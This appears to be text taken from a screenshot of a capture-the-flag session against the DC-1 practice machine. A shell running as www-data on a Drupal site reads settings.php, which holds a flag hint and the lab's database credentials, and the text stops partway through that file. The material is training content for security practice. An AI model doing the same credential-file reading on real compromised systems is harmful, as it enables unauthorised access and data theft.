 1 2 3 4
3
192.168.190.132
13:09
root@kali: /home/boni
File Actions Edit View Help
www-data@DC-1:/var/www$ cd   sites
cd   sites
www-data@DC-1:/var/www/sites$ ls
ls
README.txt  all  default  example.sites.php
www-data@DC-1:/var/www/sites$ cd default
cd default
www-data@DC-1:/var/www/sites/default$ ls
ls
default.settings.php  files  settings.php
www-data@DC-1:/var/www/sites/default$ cat settings.php
cat settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',